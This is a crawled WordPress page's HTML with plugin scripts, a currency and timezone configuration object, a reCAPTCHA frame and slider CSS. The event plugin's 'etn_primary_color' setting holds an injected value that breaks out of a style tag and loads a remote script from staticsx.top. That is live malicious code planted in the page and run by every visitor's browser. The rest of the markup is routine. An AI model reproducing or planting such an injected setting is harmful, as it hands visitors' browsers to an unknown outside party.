        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768739575" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768739575" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"6:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oZQqlbtfMc4K8R7rcKYQNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739584334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css
body_size: 1273
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lightSlider:after,.lightSlider:before{content:" ";display:table}
.lightSlider{overflow:hidden;margin:0}
.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}
.lSSlideWrapper>.lightSlider:after{clear:both}
.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade{position:relative}
.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}
.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}
.lSSlideWrapper .lSFade>.active{z-index:10}
.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}
.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}
.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}
.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}
.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}
.lSSlideOuter .media{opacity:.8}
.lSSlideOuter .media.active{opacity:1}
.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}
.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}
.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}
.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}
.lSSlideOuter .lSPager.lSGallery:after{clear:both}
/* End of Gallery*/
/* slider actions */
.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url('../images/controls.png');cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}
.lSAction>a:hover{opacity:1}
.lSAction>.lSPrev{background-position:0 0;left:10px}
.lSAction>.lSNext{background-position:-32px 0;right:10px}
.lSAction>a.disabled{pointer-events:none}
.cS-hidden{height:1px;opacity:0;overflow:hidden}
/* vertical */
.lSSlideOuter.vertical{position:relative}
.lSSlideOuter.vertical.noPager{padding-right:0!important}
.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}
.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}
/* vertical controlls */
.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}
.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}
.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}
.lSSlideOuter.lSrtl{direction:rtl}
